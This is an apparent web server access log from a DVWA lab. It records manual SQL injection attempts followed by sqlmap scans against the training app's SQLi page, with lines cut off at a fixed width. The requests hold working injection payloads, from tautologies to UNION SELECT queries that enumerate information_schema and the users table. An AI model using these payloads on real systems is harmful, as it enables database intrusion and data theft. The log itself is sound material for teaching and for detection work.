 192.168.56.102 - - [02/Sep/2015:03:49:10 -0700] "GET /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1" 200 4767 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=6&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:3
192.168.56.102 - - [02/Sep/2015:03:49:53 -0700] "GET /dvwa/vulnerabilities/sqli/?id=a%27+or+1%3D1&Submit=Submit HTTP/1. " 200 159 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" "Mozilla/5.0 (X11; Linux x
192.168.56.102 - - [02/Sep/2015:03:50:09 -0700] "GET /dvwa/vulnerabilities/sqli/?id=a%27+or+1%3D1+--+&Submit=Submit HTTP/1.1" 200 5044 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" "Mozilla/5.0 (X11; Li
192.168.56.102 - - [02/Sep/2015:03:51:50 -0700] "GET /dvwa/vulnerabilities/sqli/?id=a%27+or+%271%27+%3D+%271&Submit=Submit HTTP/1.1" 200 5049 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=a%27+or+1%3D1+--+&Submit=Submit
192.168.56.102 - - [02/Sep/2015:03:58:24 -0700] "GET /dvwa/vulnerabilities/sqli/?id=a%27+union+select+NULL%2C+NULL%2C+version%28%29+--&Submit=Submit HTTP/1.1" 200 159 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=a%27+o
192.168.56.102 - - [02/Sep/2015:04:00:33 -0700] "GET /dvwa/vulnerabilities/sqli/?id=a%27+union+select+user%28%29%2C+database%28%29+--&Submit=Submit HTTP/1.1" 200 159 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=a%27+or
192.168.56.102 - - [02/Sep/2015:04:00:44 -0700] "GET /dvwa/vulnerabilities/sqli/?id=a%27+union+select+user%28%29%2C+database%28%29+--+&Submit=Submit HTTP/1.1" 200 4812 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=a%27+
192.168.56.102 - - [02/Sep/2015:04:04:17 -0700] "GET /dvwa/vulnerabilities/sqli/?id=abc%27+and+0%3D0+union+select+table_name%2C+null+from+information.scheme+--+&Submit=Submit HTTP/1.1" 200 52 "http://192.168.56.101/dvwa/vulner
192.168.56.102 - - [02/Sep/2015:04:04:26 -0700] "GET /dvwa/vulnerabilities/sqli/?id=abc%27+and+0%3D0+union+select+table_name%2C+null+from+information_scheme+--+&Submit=Submit HTTP/1.1" 200 57 "http://192.168.56.101/dvwa/vulner
192.168.56.102 - - [02/Sep/2015:04:04:47 -0700] "GET /dvwa/vulnerabilities/sqli/?id=abc%27+and+0%3D0+union+select+table_name%2C+null+from+information_scheme.tables+--+&Submit=Submit HTTP/1.1" 200 59 "http://192.168.56.101/dvwa
192.168.56.102 - - [02/Sep/2015:04:05:00 -0700] "GET /dvwa/vulnerabilities/sqli/?id=abc%27+and+0%3D0+union+select+table_name%2C+null+from+information_schema.tables+--+&Submit=Submit HTTP/1.1" 200 26752 "http://192.168.56.101/d
192.168.56.102 - - [02/Sep/2015:04:10:13 -0700] "GET /dvwa/vulnerabilities/sqli/?id=abc%27+and+0%3D0+union+select+table_name%2C+null+from+information_schema.tables+where+table_name+like+%22user%25%22--+&Submit=Submit HTTP/1.1"
192.168.56.102 - - [02/Sep/2015:04:13:31 -0700] "GET /dvwa/vulnerabilities/sqli/?id=a%27+and+0%3D0+union+select+column_name%2C+null+from+information_schema.columns+where+table_name+%3D+%27users%27+--&Submit=Submit HTTP/1.1" 20
192.168.56.102 - - [02/Sep/2015:04:13:38 -0700] "GET /dvwa/vulnerabilities/sqli/?id=a%27+and+0%3D0+union+select+column_name%2C+null+from+information_schema.columns+where+table_name+%3D+%27users%27+--+&Submit=Submit HTTP/1.1" 2
192.168.56.102 - - [02/Sep/2015:04:14:21 -0700] "GET /dvwa/vulnerabilities/sqli/ HTTP/1.1" 200 4712 "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=a%27+and+0%3D0+union+select+column_name%2C+null+from+information_schema.c
192.168.56.102 - - [02/Sep/2015:04:14:24 -0700] "GET /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1" 200 4767 "http://192.168.56.101/dvwa/vulnerabilities/sqli/" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101
192.168.56.102 - - [02/Sep/2015:04:14:45 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1" 200 4768 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.0"
192.168.56.102 - - [02/Sep/2015:04:15:40 -0700] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit HTTP/1.1" 302 1 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"
192.168.56.102 - - [02/Sep/2015:04:16:32 -0700] "GET /dvwa/login.php HTTP/1.1" 200 1225 "-" "sqlmap/1.0-dev-nongit-20150902 (http://sqlmap.org)"